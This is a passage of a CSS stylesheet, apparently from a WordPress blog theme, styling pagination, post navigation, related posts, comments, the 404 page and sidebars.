.format-link .post_content p + p,
.format-status .post_content p + p {
  margin-top: 1em; }

.format-aside .post_content_inner:after {
  display: none; }

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em; }

/* Chat */
.format-chat p {
  margin-bottom: 0; }

.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em; }

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0; }

/* 7.5 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.nav-links-more {
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  margin-top: 2em; }

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0; }

.nav-links-more.nav-links-infinite {
  display: none; }

.nav-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative; }

.nav-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  position: absolute;
  z-index: 1;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0 !important;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  left: 20px;
  top: 21px; }

.nav-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2); }

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

.nav-links-infinite a span {
  opacity: 1; }

.nav-links-infinite.loading {
  display: block; }

.nav-links-more.nav-links-infinite.loading .nav-load-more,
.nav-links-more.nav-links-infinite .nav-load-more {
  background-color: transparent !important;
  padding: 0 !important; }

.nav-links-infinite a span {
  display: none !important; }

.chess_wrap + .nav-links-more {
  margin-top: 2em !important; }

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em; }

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em; }

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em; }

.nav-links-old .nav-prev a:before {
  content: '\e939'; }

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em; }

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0; }

.nav-links-old a {
  border-bottom: 1px dotted transparent; }

.nav-links-more a {
  display: inline-block;
  position: relative;
  padding: 1.5em 3em;
  text-align: center;
  border-radius: 0;
  text-transform: uppercase; }

.nav-links-more a:before {
  content: '';
  font-family: "fontello";
  font-size: 1.2em;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  margin-right: 0.5em; }

.nav-links-more.loading a:before {
  content: '\e810';
  display: block !important;
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

.nav-links-infinite.loading {
  display: block; }

/* Blog pagination: Page numbers */
div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-pagination,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 1em;
  text-transform: uppercase;
  margin-top: 5.3em;
  text-align: center;
  border: none;
  list-style-type: none;
  clear: both;
  padding: 1.05em 0 1.45em; }
  div.esg-filters:after,
  .woocommerce nav.woocommerce-pagination ul:after,
  .woocommerce-pagination:after,
  .comments_pagination:after,
  .nav-links:after,
  .page_links:after {
    content: "";
    clear: both;
    display: table; }

.next.page-numbers {
  float: right; }

.prev.page-numbers {
  float: left; }

.woocommerce nav.woocommerce-pagination .page-numbers.next,
.woocommerce nav.woocommerce-pagination .page-numbers.prev,
.pagination .nav-links .page-numbers.next,
.pagination .nav-links .page-numbers.prev {
  text-indent: 0;
  margin-right: 0;
  margin-left: 0;
  font-size: 0.889em;
  font-weight: 700;
  letter-spacing: 1.8px;
  width: auto;
  line-height: 2.1; }
  .woocommerce nav.woocommerce-pagination .page-numbers.next:before,
  .woocommerce nav.woocommerce-pagination .page-numbers.prev:before,
  .pagination .nav-links .page-numbers.next:before,
  .pagination .nav-links .page-numbers.prev:before {
    display: none; }

.woocommerce nav.woocommerce-pagination .page-numbers.next,
.pagination .nav-links .page-numbers.next {
  margin-right: 41px; }

.woocommerce nav.woocommerce-pagination .page-numbers.prev,
.pagination .nav-links .page-numbers.prev {
  margin-left: 41px; }

.page_links {
  margin-top: 0;
  padding-top: 2.5em; }

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 0.6em 1em 0 0; }

.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.woocommerce-pagination .page-numbers,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: 0.944em;
  font-weight: inherit;
  margin: 0.6667em 0 0 0;
  padding: 0;
  border: none;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease; }
  .esg-filters div.esg-navigationbutton + .page-numbers,
  .woocommerce nav.woocommerce-pagination ul li a + .page-numbers,
  .woocommerce nav.woocommerce-pagination ul li span.current + .page-numbers,
  .page_links > span:not(.page_links_title) + .page-numbers,
  .page_links > a + .page-numbers,
  .woocommerce-pagination .page-numbers + .page-numbers,
  .comments_pagination .page-numbers + .page-numbers,
  .nav-links .page-numbers + .page-numbers {
    margin-left: 0.6667em; }

.post-navigation .nav-next a .nav-arrow {
  background-color: transparent !important;
  border-color: transparent !important; }

.woocommerce-pagination {
  margin-top: 3.5em; }

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  display: inline-block;
  margin: 0 0.6667em 0 0; }

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-right: 0; }

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  text-indent: -200px;
  overflow: hidden;
  position: relative; }

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0; }

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
  content: '\e939'; }

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
  content: '\e93a'; }

/* Single page Prev/Next navigation */
.nav-links-single .nav-links {
  text-align: left;
  margin-top: 2em;
  padding-top: 1.8em;
  padding-bottom: 0;
  overflow: hidden;
  text-transform: none; }

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  min-height: 5em;
  z-index: 1; }

.nav-links-single .nav-links a:hover .nav-arrow:before {
  opacity: 0.5; }

.nav-arrow + .meta-nav {
  padding-left: 1rem; }

.nav-links-single .nav-links a .nav-arrow:after {
  content: '\e8e1';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 0px;
  opacity: 1;
  font-size: 0.75em;
  color: #292929; }

.ua_edge .wpgdprc-checkbox label,
.ua_ie .wpgdprc-checkbox label {
  padding-left: 0; }

.ua_edge .wpgdprc-checkbox input[type="checkbox"],
.ua_ie .wpgdprc-checkbox input[type="checkbox"] {
  width: auto;
  margin-top: -10px; }

.ua_edge .wpgdprc-checkbox input[type="checkbox"]:before,
.ua_ie .wpgdprc-checkbox input[type="checkbox"]:before {
  display: none; }

.nav-links-single .nav-links a .nav-arrow.related-prev:after {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  padding-left: 13px; }

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto;
  padding-left: 8px; }

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px; }

.nav-links-single .nav-links .nav-next .post-title,
.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
  font-weight: 700; }

.nav-links-single .nav-links a .post_date {
  font-size: 0.96em; }

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px; }

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right; }

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.nav-links-single .nav-links .post-title {
  margin: 0.5em 0 0; }

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 0.9286em;
  font-weight: normal; }

.nav-links-single.nav-links-fixed {
  position: fixed;
  z-index: 10;
  bottom: 100px;
  left: 20px;
  right: 20px;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease; }

.nav-links-single.nav-links-fixed.nav-links-visible {
  opacity: 1; }

.nav-links-single.nav-links-fixed .nav-links {
  padding: 0;
  margin: 0;
  border-width: 0; }

.nav-links-single.nav-links-fixed .nav-links .nav-previous,
.nav-links-single.nav-links-fixed .nav-links .nav-next {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 220px;
  padding: 15px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease; }

.nav-links-single.nav-links-fixed .nav-links .nav-previous {
  left: -300px; }

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-previous {
  left: 0; }

.nav-links-single.nav-links-fixed .nav-links .nav-next {
  left: auto;
  right: -300px; }

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-next {
  right: 0; }

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right; }

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em; }

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em; }

.image-navigation .nav-next a:hover {
  padding-right: 3.5em; }

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff; }

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0; }

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent; }

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none; }

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left; }

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0; }

.section_title {
  margin: 0 0 1.3em;
  text-align: left; }

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 2.8em;
  text-align: center; }

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh; }

.post_featured.post_attachment {
  margin-bottom: 0.5em; }

.entry-caption {
  text-align: center;
  font-style: italic; }

.post_item_single .post_header_single {
  margin-bottom: 0.5em; }

.post_item_single .post_content > h1:first-child,
.post_item_single .post_content > h2:first-child,
.post_item_single .post_content > h3:first-child,
.post_item_single .post_content > h4:first-child,
.post_item_single .post_content > h5:first-child,
.post_item_single .post_content > h6:first-child,
.post_item_single .post_content > .vc_row:first-child h1:first-child,
.post_item_single .post_content > .vc_row:first-child h2:first-child,
.post_item_single .post_content > .vc_row:first-child h3:first-child,
.post_item_single .post_content > .vc_row:first-child h4:first-child,
.post_item_single .post_content > .vc_row:first-child h5:first-child,
.post_item_single .post_content > .vc_row:first-child h6:first-child,
.post_item_single .post_title {
  margin-top: -0.2em; }

.post_item_single .post_header_single .post_title {
  margin-bottom: 0; }

/* 8.2 Post footer
------------------------------------------------------ */
.post_item_single .post_content > .post_meta_single {
  font-size: 1.0667em;
  line-height: 1.375em;
  margin-top: 2.2em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  -webkit-box-pack: justify;
  justify-content: space-between; }

.post_item_single .post_content > .post_meta_single .post_tags {
  float: left;
  display: block;
  max-width: 55%; }

.post_item_single .post_content > .post_meta_single .post_tags:after {
  display: none; }

/* Social share in the single post/page */
.post_item_single .post_content > .post_meta_single .post_share {
  float: right;
  display: block;
  max-width: 42%; }

.post_item_single .post_content > .post_meta_single .post_share:before {
  display: none; }

.post_item_single .post_content > .post_meta_single .post_share .social_item {
  margin: 0 0 10px 10px; }

.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
  display: block;
  width: 2.45em;
  height: 2.45em;
  line-height: 2.45em;
  text-align: center;
  font-weight: 400; }

.elementor-social-icon-instagram {
  background-color: #db2d77; }

/* 8.3 Post author
    ------------------------------------------------------ */
.author_info {
  margin-top: 4em;
  padding: 3.3em 3em 2.5em 6em;
  position: relative; }

.author_avatar {
  width: 9rem;
  height: 9rem;
  line-height: 9rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 3.8rem;
  left: 3.8rem;
  border-radius: 50px; }

.author_avatar img {
  width: 100%;
  height: auto;
  border-radius: 50%; }

.author_description {
  padding-left: 10rem; }

.author_title {
  margin-top: 0;
  margin-bottom: 1em; }

.author_bio p {
  margin: 0; }

.author_bio p + p {
  margin-top: 0.6em; }

.author_bio .author_link {
  display: block;
  margin-top: 0.8em;
  font-style: italic;
  letter-spacing: 0; }

.author_bio .socials_wrap {
  margin: 20px 0 0 0; }

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 3.8em;
  padding-top: 3.8em;
  border-top: 1px solid #e1eaf0; }

.related_wrap .related_item {
  text-align: center; }

.related_wrap .related_item.post_format_gallery .post_featured .post_header {
  position: absolute; }

.related_wrap .slider_style_modern.slider_outer_controls_side .slider_controls_wrap > a,
.related_wrap .related_item.post_format_audio .post_featured .post_header {
  display: none; }

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block; }

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0; }

.related_wrap .post_categories li + li {
  margin-left: 0.5em; }

.related_wrap .post_categories li:nth-child(n+3) {
  display: none; }

.related_wrap .post_title {
  margin: 0.2em 0 0.1em; }

.related_item .post_meta_item a {
  color: #acacac;
  display: inline-block; }

.related_wrap .slider_container:not(.slider_multi):not(.slider_type_images),
.related_wrap .slider_container:not(.slider_multi):not(.slider_type_images) .slider-slide {
  min-height: 243px; }

/* Style 1 */
.related_wrap .related_item_style_1 .related_post_wrap .post_header {
  display: block;
  padding: 1.7em 2.3em 4.5em;
  position: relative;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: left;
  z-index: 4; }

.related_wrap .related_item_style_1 .post_featured .mask {
  opacity: 0.8; }

.related_wrap .related_item_style_1 .post_featured .icons {
  display: none; }

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%; }

.related_wrap .related_item_style_1 {
  height: 100%; }
  .related_wrap .related_item_style_1 .post_title {
    margin: 0 0 0.2em;
    letter-spacing: 1px;
    line-height: 1.5em; }

.related_wrap .related_item .related_post_wrap {
  height: 100%; }
  .related_wrap .related_item .related_post_wrap .post_featured_bg:before {
    padding-top: 56.25%;
    position: absolute; }
  .related_wrap .related_item .related_post_wrap .post_featured {
    margin-bottom: 0;
    height: 100%; }

.related_item .mejs-time {
  display: none; }

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 50%; }

/* Style 2 */
.related_wrap .related_item_style_2 .post_featured {
  margin-bottom: 1.1em; }

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%; }

.related_wrap .related_item_style_2 .post_date {
  font-size: 10px;
  line-height: 1.4em;
  font-weight: bold;
  text-transform: uppercase; }

/* Style 3 */
.related_wrap .related_item_style_3.related_item {
  text-align: left;
  border-bottom: 1px solid #c1c1c1; }

.related_wrap .related_wrap_slider .related_item_style_3.related_item {
  border-bottom: none; }

.related_wrap .related_item_style_3 .post_date {
  font-size: 1em;
  line-height: inherit;
  vertical-align: baseline; }

.related_wrap .related_item_style_3 .post_date [class^="icon-"] {
  font-size: 1.2em;
  line-height: inherit;
  margin-right: .3em;
  margin-left: 0;
  vertical-align: baseline; }

.related_wrap .columns_wrap .column-1_4:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(4) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_1:last-child .related_item_style_3 {
  border-bottom: none; }

/* 8.5 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em; }

/* Comment list */
.comments_list_wrap {
  margin-top: 2.8em;
  padding-top: 3.85em;
  border-top: 1px solid #e1eaf0;
  overflow: hidden; }

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d; }

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none; }

.comments_list_wrap li + li,
.comments_list_wrap li > ul > li {
  padding-top: 3em; }

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative; }

.comments_list_wrap ul > li:before {
  display: none; }

.comments_list_wrap ul ul {
  margin-left: 3.5em;
  padding-left: 0; }

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0; }

.comments_list_wrap .comments_list > li > ul.children {
  margin-left: 3.5em;
  padding-left: 0; }
  @media (max-width: 767px) {
    .comments_list_wrap .comments_list > li > ul.children {
      margin-left: 2em; } }
  @media (max-width: 479px) {
    .comments_list_wrap .comments_list > li > ul.children {
      margin-left: 0; } }
  .comments_list_wrap .comments_list > li > ul.children > li > ul {
    margin-left: 3.5em; }
    @media (max-width: 767px) {
      .comments_list_wrap .comments_list > li > ul.children > li > ul {
        margin-left: 1em; } }
    .comments_list_wrap .comments_list > li > ul.children > li > ul > li ul {
      margin-left: 3.5em; }
      @media (max-width: 767px) {
        .comments_list_wrap .comments_list > li > ul.children > li > ul > li ul {
          margin-left: 1em; } }
      .comments_list_wrap .comments_list > li > ul.children > li > ul > li ul > li ul {
        margin-left: 0;
        padding-left: 0; }

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 0.4em; }

.comments_list_wrap .comment_author_avatar {
  width: 3.7em;
  height: 3.7em;
  line-height: 3.7em;
  text-align: center;
  overflow: hidden;
  display: inline-block;
  padding-bottom: 3px;
  padding-right: 27px; }

.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
  top: 3.2em; }

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar img {
  border-radius: 50px; }

.comments_list_wrap .comment_author_avatar img {
  width: 100%;
  border-radius: 50%; }

.comments_list_wrap .comment_content {
  overflow: hidden;
  padding-bottom: 5px; }

.comments_list_wrap .comment_info {
  margin: 0.2em 0 0.3em;
  position: relative;
  display: inline-block;
  vertical-align: top; }

.comments_list_wrap .comment_author {
  margin: 0 0.5em 0 0;
  display: inline-block;
  font-weight: 700; }

.comments_list_wrap .comment_posted {
  display: block;
  position: relative;
  letter-spacing: 0; }

.comments_list_wrap .comment_posted_label {
  display: none; }

.comments_list_wrap .comment_counters {
  display: none; }

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline; }

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0.3em; }

.comments_list_wrap .comment_time {
  display: none; }

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic; }

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em; }

.comments_list_wrap .comment_text p {
  margin: 0; }

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item; }

.comments_list_wrap .comment_text ul {
  list-style: disc outside; }

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle; }

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square; }

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc; }

.comments_list_wrap .comment_text ol {
  list-style: decimal outside; }

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha; }

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman; }

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em; }

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible; }

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none; }

.comments_list_wrap .comment_reply {
  margin-top: 1.3em; }

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative; }

.comments_list > li.trackback + li {
  margin-top: 1em; }

.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em; }

.comments_list > li.trackback p a {
  font-style: normal; }

.comments_list > li.pingback .edit-link,
.comments_list > li.trackback .edit-link {
  display: block; }

/* Comments form */
.comments_form_wrap {
  margin-top: 2.8em;
  padding-top: 3.8em;
  border-top: 1px solid;
  overflow: hidden;
  width: 100%; }

.comments_form_wrap form {
  position: relative; }

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative; }

.comments_wrap #cancel-comment-reply-link {
  font-size: 0; }

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center; }

.comments_wrap .comments_notes {
  font-size: 0.8667em; }

.comments_wrap .comments_field {
  margin-bottom: 0.6em; }

.comments_wrap .comments_author,
.comments_wrap .comments_email {
  width: 49.3%;
  float: left; }

.comments_wrap .comments_author {
  margin-right: 10px; }

.comments_wrap .comments_email {
  float: right; }

.comments_wrap .comments_url {
  clear: both; }

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .comments_field label {
  display: none; }

.comments_wrap .comments_field input[type="checkbox"] + label,
.comments_wrap .comments_field input[type="radio"] + label {
  display: block; }

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
  padding: 1.35em 1.65em; }

.comments_wrap .comments_field textarea {
  min-height: 9.5em; }

/* Submit button */
.comments_wrap .form-submit {
  margin: 2em 0 0; }

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block;
  padding: 2.35em 5em; }

form .error_field {
  border: 2px solid #fd5634 !important;
  -webkit-box-shadow: none;
  box-shadow: none; }

.trx_addons_message_box_error {
  border: 2px solid #fd5634;
  background-color: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #404040; }

.trx_addons_error_item {
  color: #404040; }

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none; }

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0; }

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 6em 0 5em;
  overflow: hidden; }

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 10em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none; }

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px; }

.post_item_404 .page_description {
  margin-top: 1em;
  margin-bottom: 2em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.8em; }

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0; }

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 6em;
  line-height: 1.2em; }

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar .widget {
  padding: 3.5em 3.8em 3.8em; }

.sidebar[class*="scheme_"] .widget .widget {
  padding: 0; }

.sidebar .widget + .widget,
.sidebar[class*="scheme_"] .widget + .widget {
  padding-top: 3.4rem;
  margin-top: 2.8rem; }

.sidebar .widget + .widget.widget_bg_image,
.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 3.4rem;
  padding-bottom: 4rem; }

.sidebar .widget.widget_bg_image + .widget,
.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0; }

.widget p {
  margin: 0; }

.widget p + p,
.widget p + div,
.widget p + form {
  margin-top: 0.1em; }

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em; }

.widget .widget_title,
.widget .widgettitle {
  margin-top: 0;
